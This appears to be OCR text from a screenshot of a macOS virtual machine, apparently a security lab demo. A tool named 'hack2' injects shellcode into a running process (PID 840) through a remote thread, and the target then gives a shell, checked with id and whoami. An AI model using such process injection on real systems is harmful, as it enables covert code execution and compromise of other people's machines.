 EFI (macOS), OVMF (OVMF_CODE.fd), SecureBoot (of
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help A Thu 21 Aug 7:48 AM
meow — -zsh — 79×25
user@users-iMac-Pro meow % sudo ./hack2 840
[+] attached to pid 840
[+] allocated memory at 0x106cc6000
[+] wrote shellcode
[+] set memory protections to RX
[+] remote thread created at RIP=0x106cc6000, RSP=0x106cc7ff8
[+] shellcode running in PID 840 via new thread.
user@users-iMac-Pro meow %
AppIcons
big_buck_bunny.
mp4
catcat1.jpeg
example.mp4
cat.jpg
meow — bash — 80×24
meow-meow... PID: 840
meow-meow... PID: 840
meow-meow... PID: 840
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(user) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_
appserverusr),80(admin),81(_appserveradm),701(com.apple.sharepoint.group.1),33(_
appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsusers),395
(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_
ssh),400(com.apple.access_remote_ae)
bash-3.2$ whoami
user
bash-3.2$ ls -l
total 112
-rwxr-xr-x 1 user staff 13192 Aug 21 07:44 hack
-rw-r--r-- 1 user staff 2957 Aug 21 07:43 hack.c
-rwxr-xr-x 1 user staff 13192 Aug 21 07:46 hack2
1
bash-3.2$